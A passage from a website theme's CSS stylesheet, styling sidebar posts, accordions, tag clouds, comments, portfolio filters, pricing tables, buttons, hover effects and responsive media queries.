.latest-post-sidebar p.latest-post-sidebar-title {
    line-height: 15px;
    padding-top: 5px;
	font-size:14px;
	margin-bottom:0;
}
.latest-post-sidebar p.latest-post-sidebar-date {
    color: #ACACAC;
	padding-bottom: 0px;
	margin-top: 0px;
	margin-bottom: 3px;
}
.latest-post-sidebar p.latest-post-sidebar-comm {
    color: #b7b7b7;
	margin-top: 0px;
	margin-bottom: 0px;
	font-size:11px;
}
.latest-post-container li:first-child {
    border-top: medium none;
}
.latest-post-container li {
    border-top: 1px solid #d1d1d1;
}

/* ACCORDION
================================================== */
h3.ui-accordion-header {
	margin:0;
	margin-top:1px;	
	cursor:pointer;
}
h3.ui-accordion-header:first-child {
	margin:0;
}
.ui-accordion-header {
	border: 1px solid #d1d1d1;
	
	font-size:12px;
	line-height:31px;
}
.ui-accordion-content p{
	margin:0;
	padding-top:12px;
	padding-bottom:12px;
}
.ui-accordion-content{
	padding-left:31px;

}
.ui-accordion-header a{
	color:#808080;
}
.ui-accordion-header:hover a{
	color:#f1c832;
}
.ui-accordion-header-active a{
	color:#5a5a5a;
}
.ui-accordion-header span{
	background-color: #D1D1D1;
	background-image: url(images/plus.png);
	background-position: center center;
	background-repeat: no-repeat;
	display: block;
	float: left;
	height: 31px;
	width: 30px;
	margin-right: 10px;
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
	-webkit-transition-timing-function: ease;    
}
.ui-accordion-header:hover span{
	background-color: #f1c832;
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
.ui-accordion-header-active span {
	background-color: #f1c832;
	background-image: url(images/minus.png);
	background-position: center center;
	background-repeat: no-repeat;
}

/* TAGS 
================================================== */
.tag-cloud ul {
	list-style-type: none;
	padding: 0;
	margin:0;
}
.tag-cloud li {
	margin: 0px 7px 7px 0px;
	float: left;
}
.tagcloud a {
	margin: 0px 7px 7px 0px;
}
.tag-cloud a, .tagcloud a {
	display: inline-block;
	color: #5a5a5a;
	text-align: center;
	padding: 6px 10px 6px 10px;
	background-color:#d1d1d1;
}
.tag-cloud a:hover, .tagcloud a:hover {
	color: #fff;
	background-color:#f1c832;
}

/* widget calendar */
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #686868;
}

#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: center;
}

#wp-calendar th {
	font-weight: bold;
}

#wp-calendar #next {
	padding-right: 24px;
	padding-right: 1.714285714rem;
	text-align: right;
}




/* FLICKR
================================================== */
ul#flickrfeed {
	margin:0;
	padding:0;
}
ul#flickrfeed li {
    display: inline-block;
    float: left;
}
ul#flickrfeed li a {
    background: none repeat scroll 0 0 #f8f8f8;
    border: 1px solid #d1d1d1;
    display: block;
    margin: 0 14px 14px 0;
    padding: 3px;
	height: 65px;
	width: 65px;
}
ul#flickrfeed li a:hover {
	border-color: #f1c832;
	background: none repeat scroll 0 0 #f1c832;
}
ul#flickrfeed li a img {
    height: 65px;
	width: 65px
}

/* COMMENTS
================================================== */
.all-comments-container {
	background-color:#d6d6d6;
	padding:15px;
	color:#5a5a5a;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size:16px;
	line-height:18px;
}
.single-comment {
	position:relative;
	margin-left:40px;
	margin-bottom: 12px;
    margin-top: 12px;
}
.comment-avatar {
	position:absolute;
	top:15px;
	left:-40px;
}
.comment-head {
	background-color:#ececec;
	border:1px solid #cecece;
}
.comment-list ol {
	margin:15px 0 15px 0;
	padding:0;
}
.comment-avatar img, .author-avatar img{
	border:1px solid #d1d1d1;
	background-color:#fff;
	height:72px;
	width:72px;
	padding:3px;
}
.comment-name {
	margin-left:52px;
	margin-top: 12px;
}
.comment-name a{
	color:#858585;
	font-size:16px;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}
.comment-name a:hover{
	color:#f1c832;
}
.comment-desc {
	font-size:10px;
	color:#858585;
	margin-right: 12px;
}
.comment-reply {
	border-left:1px solid #cecece;
	display:inline-block;
	padding: 12px 15px;
}
.comment-reply  a{
	color:#858585;
	font-size:12px;
}
.comment-reply  a:hover{
	color:#f1c832;
}
.comment-text {
	margin-top:1px;
	padding-left:52px;
	padding-right:15px;
	min-height:65px;
	background-color: #FFFFFF;
    border: 1px solid #D1D1D1;
}
li.comment ol.comment-sub {
    margin-left: 40px;
}

li.comment ol.comment-sub,li.comment ol.children  {

    margin-left: 40px;

}
.author-comment {
	position:relative;
	margin-left:0px;
	margin-bottom: 12px;
    margin-top: 12px;
}
.author-avatar {
	position:absolute;
	top:15px;
	left:15px;
}
.author-comment .comment-name{
	margin-left:109px;
	margin-top: 12px;
	margin-bottom: 9px;
}
.author-text {
	margin-top:1px;
	padding-left:109px;
	padding-right:15px;
	min-height:65px;
	background-color: #FFFFFF;
    border: 1px solid #D1D1D1;
}
/******LEAVE COMMENT FORM*******/
.field-1-1-comment textarea{
	width:640px;
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
    box-sizing: border-box;
}
.field-1-2-comment input{
	width:310px;
	margin-right:20px;
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
    box-sizing: border-box;
}
.field-1-2-comment:nth-of-type(2n) input{
	margin-right:0;
}
.leave-comment-container #contact-form .iconed-box {
    padding-left: 60px;
	width:310px;
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
    box-sizing: border-box;
}
/* PORTFOLIO
============================================*/
ul#portfolio {
	margin:0 ;
	padding:0 ;
	transition:none !important;
}
.filter-portfolio ul {
	margin:0 ;
	padding:0 ;
}
ul#filter {
	margin:0;
	padding:0;
	float:right;
	list-style: none;
}
ul#filter li{
	float:left;
	margin:0;
	padding:0;
}
ul#filter li a{
	padding:15px;
	margin: 0;
	color:#fff;
	background-color:#5a5a5a;
	font-size:12px;
	line-height:18px;
	font-weight:normal;
	display:block;
}
ul#filter li a:hover{
	color: #fff ;
	background-color: #f1c832;
}

.filter-portfolio .content-under-container-white {
   margin-bottom: 25px;
}
ul#filter li.current a{
	position: relative;
	background-color: #f1c832;
	color: #fff ;
}
/******PORTFOLIO SINGLE******/
ul.project-details {
	margin:15px 0 15px 0;
	padding:0;
}
.project-details li{
	height:30px;
	margin-top:10px;
	line-height:30px;
}
.project-details li:first-child{
	margin-top:0;
}
.port-cat-icon {
	display:block;
	float:left;
	margin-right: 10px;
	height:30px;
	width:31px;
	background-color:#d1d1d1;
	background-image: url(images/next-small.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.portfolio-pagination {
    float: right;
	display: inline-block;
    margin: 0;
    padding: 0;
	list-style: none;
}
.portfolio-pagination li {
    float: left;
}
.portfolio-pagination .pag-next {
	background-color:#5a5a5a;
    background-image: url(images/next-small.png);
    background-position: center center;
    background-repeat: no-repeat;
    display: block;
    height: 48px;
    width: 25px;
}
.portfolio-pagination .pag-prev {
	background-color:#5a5a5a;
    background-image: url(images/prev-small.png);
    background-position: center center;
    background-repeat: no-repeat;
    display: block;
    height: 48px;
    width: 25px;
}
.portfolio-pagination .pag-prev:hover,  .portfolio-pagination .pag-next:hover{
	background-color:#f1c832;
}
/* ELEMENTS
=======================================*/
h3.title-block {
	padding:0px;
	line-height:18px;
	margin-bottom: 15px;
    margin-top: 15px;
}
/******DROPCAPS******/
.dropcap1 {
	 background: none repeat scroll 0 0 #EAEAEA;
    color: #777777;
    display: inline-block;
    float: left;
    font-size: 30px;
    font-weight: normal;
    height: 44px;
    line-height: 44px;
    margin: 6px 7px 0 0;
    padding-bottom: 2px;
    text-align: center;
    width: 36px;
}
.dropcap2 {
	color: #fff;
	display: inline-block;
	float: left;
	font-size: 23px;
	font-weight: 600;
	height: 40px;
	line-height: 38px;
	text-align: center;
	width: 40px;
	border-radius: 50px 50px 50px 50px;
	padding-left: 1px;
	background-attachment: scroll;
	background-color: #8f8f8f;
	background-image: none;
	background-repeat: repeat;
	background-position: 0 0;
	margin-right: 7px;
	margin-bottom: 0;
	margin-left: 0;
	margin-top: 8px;
}
.dropcap3 {
    color: #777777;
    display: inline-block;
    float: left;
    font-size: 56px;
    font-weight: lighter;
    height: 36px;
    line-height: 56px;
    margin: 0 7px 0 0;
    padding-bottom: 2px;
    text-align: center;
    width: 36px;
}
.dropcap4 {
	background: none repeat scroll 0 0 #f1c832;
    color: #fff;
    display: inline-block;
    float: left;
    font-size: 30px;
    font-weight: normal;
    height: 44px;
    line-height: 44px;
    margin: 6px 7px 0 0;
    padding-bottom: 2px;
    text-align: center;
    width: 36px;
}
/******STYLED LIST******/
.styled-list {
    list-style: none outside none;
    margin: 0;
	padding:0;
}
.styled-list.style-1 > li:before {
    background-position: 0 -30px;
}
.styled-list.style-2 > li:before {
    background-position: 0 -60px;
}
.styled-list.style-3 > li:before {
    background-position: 0 -14px;
}
.styled-list.style-4 > li:before {
    background-position: 0 0;
}
.styled-list.style-5 > li:before {
    background-position: 0 -45px;
}
.styled-list.style-6 > li:before {
    background-position: 0 -75px;
}
.styled-list > li:before {
	height: 15px;
	left: 0;
	top: 1.5px;
	width: 15px;
	background-attachment: scroll;
	background-color: transparent;
	background-image: url(images/list-icons.png);
	background-repeat: no-repeat;
	background-position: 0 0;
}
.styled-list > li:before {
    content: "";
    position: absolute;
}
.styled-list > li {
    padding-left: 19px;
    position: relative;
}
.demo-list-styles ul {
	margin-bottom:10px;
}

/* Toggle
=========================================================*/
#toggle-view {
	margin:0;
	padding:0;
}
ul#toggle-view {
	list-style: none;
}

#toggle-view li {
	cursor:pointer;
	margin-top:1px;
}
#toggle-view li:first-child {
	margin-top:0px;
}
#toggle-view .ui-accordion-header-active {
	color:#5a5a5a;
}
#toggle-view .ui-accordion-header:hover {
	color:#f1c832;
}
#toggle-view .panel {
	display:none;
	margin-left:31px;
}	

/*******FOR ICONS********/
.the-icons {
	margin:0;
	padding:0;
}
.the-icons li i {
    font-size: 21px;
    margin: 0 3px 0 0;
}

/* FOOTER
================================================== */
footer {
	color:#909090;
}
.right {
	float:right;	
}
.left {
	float:left;
}
.right-text {
	text-align:right;	
}
.center-text {
	text-align:center;	
}
.footer-content-bg {
	padding-top: 20px;
	background-color: #5a5a5a;
}
footer .caption {
	float:none;
	color:#fff;
}
.logo-footer {
	background-image: url(images/logo-footer.png);
	background-position: left top;
	background-repeat: no-repeat;
	float: left;
	height: 15px;
	width: 88px;
	margin-bottom: 8px;
	margin-top: 8px;
}

footer ul {
	list-style: none;
}

.footerlogo  {
	float: left;
}

footer h3, footer h4 {
	font-weight:normal;
}
.title-post-footer {
	margin-top:12px;
	font-size:12px;
	line-height:18px;
}
.title-post-footer a {
	color:#f1c832;
	font-weight:normal;
}
.title-post-footer a:hover {
	color:#e3e3e3;
	font-weight:normal;
}
ul.latest-post {
	padding:0;
	margin:0;
	margin-top: 10px;
}
ul.latest-post li:last-child {
	border:none;
	padding-bottom: 0px;
}
.date-post-footer {
	color:#ACACAC;
	font-size:11px;
	line-height:11px;
	font-style:italic;
}
.latest-post li p {
	background-color:#696969;
	margin-bottom: 0;
    padding: 8px 10px;
	color:#afaeae;
}
.icon_loc {
    background: url(images/icon_footer_loc.png) no-repeat scroll left 3px transparent;
    margin-bottom: 6px;
    padding: 0 0 0 30px;
}
.icon_phone {
    background: url(images/icon_footer_phone.png) no-repeat scroll left 4px transparent;
    margin-bottom: 6px;
    padding: 0 0 0 30px;
}
.icon_mail {
    background: url(images/icon_footer_mail.png) no-repeat scroll left 5px transparent;
    line-height: 24px;
    margin-bottom: 6px;
    padding: 0 0 0 30px;
}
.icon_mail a{
    color:#909090;
}
.icon_mail a:hover{
    color:#f1c832;
}
.footer-copyright-bg {
	color:#a1a1a1;
	background-color: #464646;
}
.footer-copyright-bg .eight.columns {
	padding-top: 25px;
	padding-bottom: 20px;	
}
.footer-menu {
	padding: 0px;
	margin:0px;
	list-style: none;
}
#footer-nav li {
    background: none repeat scroll 0 0 transparent;
    border: medium none;
    display: inline-block;
    list-style: none outside none;
    margin: 0 -3px 0 0;
}
#footer-nav li:first-child a {
    border-left: medium none;
    padding-left: 0;
}
#footer-nav li a {
    border-left: 1px solid #686868;
    display: block;
    padding: 0 15px;
	color:#a1a1a1;
	text-transform: uppercase;
	font-size:14px;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}
#footer-nav li a:hover {
	color:#f1c832;
}
#footer-nav li:last-child a {
    padding-right: 0;
}
a.author {
	color:#cecece;
}
a.author:hover {
	color:#f1c832;
}
footer a.r-m-plus {
	color:#fff;
}
footer .r-m-plus:after{
	background:#404040;
	background-image: url(images/plus.png);
	background-position: center center;
	background-repeat: no-repeat;
}

/* TWITTER
================================================== */
.latest-tweets ul,.latest-tweets p.tweet-text {
	margin-left: 0;
	padding-left: 0;
}
.latest-tweets p.tweet-text a:hover,.latest-tweets p.tweet-details a:hover {
	color: #fefefe;
}

.tweet a:hover {
	color:#e3e3e3;
}
.tweet_list {
	margin:0;
	padding:0;
	margin-top: 2px;
	margin-bottom:10px;
}
.tweet_list li {
	padding-bottom: 12px;
	padding-top: 0px;
}
.tweet_list li:last-child {
	border:none;
	padding-bottom: 0px;
}
.tweet_time {
	display:block;
}
.tweet_time a{
	color:#acacac;
	font-style:italic;
}
.at {
	color:#f1c832;
}
/*****************/
.tweet_text {
	background-color:#696969;
	display:inline-block;
	padding:10px;
	padding-bottom:8px;
	margin-bottom: 5px;
	font-size:11px;
	color:#afaeae;
}

/* PRICING TABLE
=========================================*/
.first-column {
	width: 210px;
	height: auto;
	float: left;
}
.first-column ul {
	margin: 141px 0 0 0;
}
.first-column ul li {
	width: 100%;
	height: 40px;
	background: #f5f5f5;
	margin: 0;
	display: block;
	color: #6b6b6b;
	font-size: 12px;
	line-height: 40px;
	text-indent: 20px;
}
.first-column ul li.alt {
	background: #fafafa;
}
.price-col-gray {
	float: left;
	width: 229px;
	height: auto;
	text-align: center;
	margin: 10px 0 0 5px;
}
.m-left-0 {
	margin-left:0 !important;
}	
.price-col-gray h1 {
	margin: 0;
	padding-bottom: 5px;
    padding-top: 5px;
	height: 40px;
	display: block;
	background-color: #5a5a5a;
	color: #fcfcfc;
	text-transform: uppercase;
	font-size: 24px;
	line-height: 40px;
	font-weight: normal;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}
.month {
	color:#808080;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size:14px;
	background-color:#fff;
	padding:14px 0 14px 0;
	margin:0;
}
.price-col-gray ul {
	margin: 0;
	padding:0;
}
.price-col-gray ul li {
	height: 40px;
	background: #f5f5f5;
	margin: 0;
	display: block;
	color: #6b6b6b;
	font-size: 12px;
	line-height: 40px;
	text-align: center;
}
.price-col-gray ul li:nth-child(2n) {
	background: #fff;
}
.price-button-container {
	background-color:#f5f5f5;
	padding-bottom: 20px;
    padding-top: 20px;
}
.price-marginleft-20 {
	margin-left: -20px;
}
.price-col-main {
	float: left;
	width: 234px;
	height: auto;
	text-align: center;
	margin: 0 0 0 2px;
	position: relative;
	z-index: 20;
	left: -10px;
}
.price-col-main h1 {
	margin: 0;
	padding-bottom: 10px;
    padding-top: 10px;
	height: 49px;
	display: block;
	background-color: #5a5a5a;
	color: #fff;
	text-transform: uppercase;
	font-size: 24px;
	line-height: 49px;
	font-weight: normal;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}
.price-col-main p.white {
	height: 30px;
	font-size: 12px;
	font-weight: normal;
	display: block;
	background: #ffbe11;
	color: #fff;
	margin: 0;
}
.price-col-main ul {
	margin: 0;
	padding:0;
}
.price-col-main ul li {
	height: 40px;
	background: #f5f5f5;
	margin: 0;
	display: block;
	
	color: #6b6b6b;
	font-size: 12px;
	line-height: 40px;
	
	text-align: center;
}
.price-col-main ul li:nth-child(2n) {
	background: #fff;
}
.col-border {
	border:1px solid #d1d1d1;
}
.price-col-main .col-border {
	box-shadow: 0 0 10px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 0 10px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.2);
	-o-box-shadow: 0 0 10px rgba(0,0,0,0.2);
	-ms-box-shadow: 0 0 10px rgba(0,0,0,0.2);
}
.currency, .price, .cents {
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	display:inline-block;
	color:#5a5a5a;
}
.price-col-main .currency, .price-col-main .price, .price-col-main .cents {
	color:#fff;
}
.currency {
	font-size:30px;
}
.price {
	font-size:60px;
	line-height:50px;
}
.cents {
	font-size:30px;
	position:absolute;
	top:19px
}
.price-container {
	position:relative;
	padding-bottom: 10px;
    padding-top: 15px;
	background-color:#d6d6d6;
}
.cents-cont {
	width:5px;
}
.place {
	display:inline-block;
	height:10px;
	width:25px;
}
.price-col-main .price-container {
	background-color:#f1c832;
}

/* PRICING TABLE 2
=========================================*/
.place2 {
	display:inline-block;
	height:13px;
	width:35px;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size:14px;
	color:#bcbcbc;
}
.price-col-gray2 {
	float: left;
	width: 223px;
	height: auto;
	text-align: center;
	margin: 0px 0 0 5px;
}
.price-col-gray2 h1 {
	margin: 0;
	padding-bottom: 5px;
    padding-top: 5px;
	height: 40px;
	display: block;
	background-color: #5a5a5a;
	color: #fcfcfc;
	text-transform: uppercase;
	font-size: 24px;
	line-height: 40px;
	font-weight: normal;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}
.price-col-gray2 ul {
	margin: 0;
	padding:0;
}
.price-col-gray2 ul li {
	height: 40px;
	background: #f5f5f5;
	margin: 0;
	display: block;
	color: #6b6b6b;
	font-size: 12px;
	line-height: 40px;
	text-align: center;
}
.price-col-gray2 ul li:nth-child(2n) {
	background: #fff;
}
.price-container2 {
    background-color: #fff;
    padding-bottom: 10px;
    padding-top: 15px;
    position: relative;
}
.col-border2 {
    border: 1px solid #D1D1D1;
	margin-bottom:1px;
}
.pt-col-main {
	background-color:#f1c832;

}
.pt-col-main .currency, .pt-col-main .price, .pt-col-main .cents, .pt-col-main .place2 {
	color:#fff;
}

/* A, BUTTONS, A-BUTTONS
================================================== */
a.r-m-plus {
	background-image: url(images/plus.png);
	background-position: right center;
	background-repeat: no-repeat;
	color: #5a5a5a;
	font-size: 12px;
	font-weight: normal;
	line-height: 14px;
	padding-right: 30px;
	text-decoration: none;
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
a.r-m-plus:hover {
    color: #f1c832;
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
a.r-m-plus{
	position:relative;
	display:inline-block;
}
a.r-m-plus:before, a.r-m-plus:after{
	content:'';
	position:absolute;
}
.r-m-plus:after{
	bottom:-3px;
	right:0px;
	width:19px;
	height:19px;
	background:#5a5a5a;
	background-image: url(images/plus.png);
	background-position: center center;
	background-repeat: no-repeat;
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
a.r-m-plus:hover:after{
	background-color:#f1c832;
	background-image: url(images/plus.png);
	background-position: center center;
	background-repeat: no-repeat;
    transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
a.r-m-full {
	background-color: #fff;
    border: 1px solid #d1d1d1;
	bottom: -15px;
    display: block;
    position: absolute;
    right: 10px;
	padding: 8px 35px 8px 10px;
}
a.r-m-full:after {
    bottom: 5px;
    right: 5px;
}

/**********BUTTONS*************/
button {
	border:none;
	cursor:pointer;
    text-decoration: none;
    transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;

}
.button {
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	background-color:#f1c832;
	color:#fff;
	border:none;
	 transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
.button:hover {
	background-color:#5a5a5a;
	color:#fff;
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
.button.medium  {
	font-size:14px;
	line-height:36px;
	height:36px;
	padding:0px 16px 0px 16px;
	display:inline-block;
}
.button.medium-border  {
	font-size:14px;
	line-height:36px;
	height:36px;
	padding:0px 16px 0px 16px;
	display:inline-block;
	border-bottom: 1px solid #FFFFFF !important;
    border-right: 1px solid #FFFFFF !important;
    box-shadow: 2px 2px 0 rgba(0, 0, 0, 0.1) !important;
}
.button.large {
	font-size:20px;
	line-height:20px;
	padding:15px 39px 15px 39px;
	display:inline-block;
}
.button.large-border {
	font-size:20px;
	line-height:20px;
	padding:15px 39px 15px 39px;
	display:inline-block;
	border-bottom: 1px solid #FFFFFF !important;
    border-right: 1px solid #FFFFFF !important;
    box-shadow: 2px 2px 0 rgba(0, 0, 0, 0.1) !important;
}
.button.small {
	font-size:12px;
	line-height:16px;
	padding: 6px 10px 7px 10px;
	display:inline-block;
}
.button.small-border {
	font-size:12px;
	line-height:16px;
	padding: 6px 10px;
	display:inline-block;
	border-bottom: 1px solid #FFFFFF !important;
    border-right: 1px solid #FFFFFF !important;
    box-shadow: 2px 2px 0 rgba(0, 0, 0, 0.1) !important;
}
.button.yellow {
	background-color:#f1c832;
	color:#fff;
	border:none;
}
.button.yellow:hover {
	background-color:#5a5a5a;
}
.button.blue {
	background-color:#78c0d9;
	color:#fff;
}
.button.blue:hover {
	background-color:#5a5a5a;
}
.button.aqua {
	background-color:#58cac0;
	color:#ffffff;
}
.button.aqua:hover {
	background-color:#5a5a5a;
}
.button.gray {
	color:#fff;
	background-color:#5a5a5a;
	border:none;
}
.button.gray:hover {
	background-color:#f1c832;
	cursor:pointer;
}
.button.orange {
	color:#fff;
	background-color:#ff7258;
	border:none;
}
.button.orange:hover {
	background-color:#5a5a5a;
	cursor:pointer;
}
.button.green {
	color:#fff;
	background-color:#97cb97;
	border:none;
}
.button.green:hover {
	background-color:#5a5a5a;
	cursor:pointer;
}
.demo-buttons a{
	margin-bottom:5px;
}
.button i {
    margin: 0 5px 0 -1px;
}
.button.medium i, .button.medium-border i {
    margin: 0 6px 0 -4px;
}
.button.large i, .button.large-border i {
    margin: 0 10px 0 -15px;
}
.button.black {
	font-family: 'Open Sans', sans-serif;
	color:#ffffff;
	font-style:normal;
	background-color:#4d4d4d;
}
.button.black:hover {
	background-color:#575757;
}
a {
    color: #f1c832;
    text-decoration: none;
    transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
a:hover {
    color: #5a5a5a;
    text-decoration: none;
    transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
.a-invert{
	color: #5a5a5a;
}
.a-invert:hover{
	color: #f1c832;
}
.button.get-theme {
	font-size:14px;
	padding:10px 17px 10px 40px;
	background-color:#f1c832;
	background: url(images/icon-get-theme.png) no-repeat scroll 14px center, #f1c832;
	display:inline-block;
    border-bottom: 1px solid #FFFFFF;
    border-right: 1px solid #FFFFFF;
	box-shadow: 2px 2px 0 rgba(0, 0, 0, 0.1);
}
.button.get-theme:hover {
	background-color:#5a5a5a;
}
/* MARGINS
================================================== */
.m-top-15 {
	margin-top:15px !important;
}
.m-bot-15 {
	margin-bottom:15px !important;
}
.m-bot-20 {
	margin-bottom:20px !important;
}
.m-bot-25 {
	margin-bottom:25px !important;
}
.m-top-25 {
	margin-top:25px !important;
}
.m-bot-35 {
	margin-bottom:35px !important;
}

/* HOVER EFFECT
================================================== */
.view .mask,.view .content {
   position: absolute;
   overflow: hidden;
   top: 0;
   left: 0;
}
.view img {
   display: block;
   position: relative;
}
.view h2 {
   text-transform: uppercase;
   color: #fff;
   text-align: center;
   position: relative;
   font-size: 17px;
   padding: 10px;
   margin: 20px 0 0 0;
}
.view p {
   font-size: 12px;
   position: relative;
   color: #fff;
   text-align: center;
}
.view a.link {
	height: 21px;
	width: 21px;
	display: inline-block;
	text-decoration: none;
	padding: 10px;
	background-color: #5a5a5a;
	background-image: url(images/link-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.view a.zoom {
	height:21px;
	width:21px;
	display: inline-block;
	text-decoration: none;
	padding: 10px;
	margin-right: 20px;
	background-color: #5a5a5a;
	background-image: url(images/zoom-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.view a.zoom:hover, .view a.link:hover  {
	background-color: #f1c832;
}
.view-first img {
   -webkit-transition: all 0.2s linear;
   -moz-transition: all 0.2s linear;
   -o-transition: all 0.2s linear;
   -ms-transition: all 0.2s linear;
   transition: all 0.2s linear;
}
.view-first .mask {
	width:100%;
	height:100%;
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   background-color: rgba(32,33,32, 0.8);
   -webkit-transition: all 0.4s ease-in-out;
   -moz-transition: all 0.4s ease-in-out;
   -o-transition: all 0.4s ease-in-out;
   -ms-transition: all 0.4s ease-in-out;
   transition: all 0.4s ease-in-out;
}
.view-first h2 {
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size:24px;
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
   -o-transition: all 0.2s ease-in-out;
   -ms-transition: all 0.2s ease-in-out;
   transition: all 0.2s ease-in-out;
}
.view-first h2 .w-b-bottom {
	border-bottom:1px solid #fff;
	padding-bottom: 14px;
    padding-left: 25px;
    padding-right: 25px;
}
.view-first p {
	padding-right:10px;
	padding-left:10px;
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transition: all 0.2s linear;
   -moz-transition: all 0.2s linear;
   -o-transition: all 0.2s linear;
   -ms-transition: all 0.2s linear;
   transition: all 0.2s linear;
}
.view-first a.info {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	
	/*-webkit-transform: scale(0.1, 0.1);*/
	-moz-transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	
	-webkit-backface-visibility: hidden; 
}
.view-first:hover .mask {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
   	box-shadow: 
		inset 0 0 0 16px rgba(255,255,255,0.15);
}
.view-first:hover h2,
.view-first:hover p,
.view-first:hover a.info {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
   
   	/*-webkit-transform: scale(1, 1);*/
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
/*****HOVER FOR BLOG *****/
.blog-item .view .mask h2 {
	margin-bottom: 25px;
	margin-top: 80px;
}
.view-first:hover p {
   -webkit-transition-delay: 0.1s;
   -moz-transition-delay: 0.1s;
   -o-transition-delay: 0.1s;
   -ms-transition-delay: 0.1s;
   transition-delay: 0.1s;
}
.view-first:hover a.info {
   -webkit-transition-delay: 0.2s;
   -moz-transition-delay: 0.2s;
   -o-transition-delay: 0.2s;
   -ms-transition-delay: 0.2s;
   transition-delay: 0.2s;
}

/*****HOVER FOR 2COL PORTFOLIO*****/
.eight.columns .view-first h2 {
	margin-bottom: 25px;
    margin-top: 72px;
}
/*****HOVER FOR 3COL PORTFOLIO*****/
.one-third.column .view-first p {
	display:none;
}
.one-third.column .link, .one-third.column .zoom  {
	margin-top: 25px;
}
/*****HOVER FOR 4COL PORTFOLIO*****/
.our-projects .link, .our-projects .zoom, .four.columns .link, .four.columns .zoom  {
	margin-top: 45px;
}
.our-projects .view-first p, .four.columns .view-first p {
	display:none;
}
.our-projects .view-first h2, .four.columns .view-first h2 {
	display:none;
}

/* BACK TO TOP BUTTON
================================================== */
.footer-content-bg {
	position:relative;
}
.footer-content-bg a.scrollup {
	height: 16px;
	left: 50%;
	margin-left: -16px;
	position: absolute;
	text-indent: -9999px;
	top: -16px;
	width: 32px;
	background-attachment: scroll;
	background-color: transparent;
	background-image: url(images/scrollup.png);
	background-repeat: no-repeat;
	background-position: 0 0;
}
/******COLUMNS******/
.center {
    margin: 0 auto;
    max-width: 960px;
    width: 100%;
}
.clearfix:after {
    clear: both;
    content: " ";
    display: block;
    font-size: 0;
    height: 0;
    line-height: 0;
    visibility: hidden;
    width: 0;
}
.clear {
    clear: both;
}

/* MEDIA QUERIES
================================================== */

@media only screen and (min-width: 768px) and (max-width: 959px) {

		#fdw nav ul li{
			margin-left:12px;
		}
}

/*****FOR MOBILE ******/
@media only screen and (max-width: 767px) {
		/* NAV MENU */
		nav#main-nav ul {
			display:none;
		}
		nav#main-nav select {
			width:100%;
			display:block;
			margin-right: 10px !important;
			margin-top: 10px;
			margin-bottom: 6px;
			cursor:pointer;
			padding:6px;
			border:1px solid #e3e3e3;
			color:#777;
		}
}


/* #Tablet (Portrait) (2)
================================================== */

    /* Note: Design for a width of 768px */

    @media only screen and (min-width: 768px) and (max-width: 959px) {

		html body div.jcarousel {
			padding-bottom:1px;
		}
		/*****BUY NOW******/
		.buy-now-text-container {
			width:555px
		}
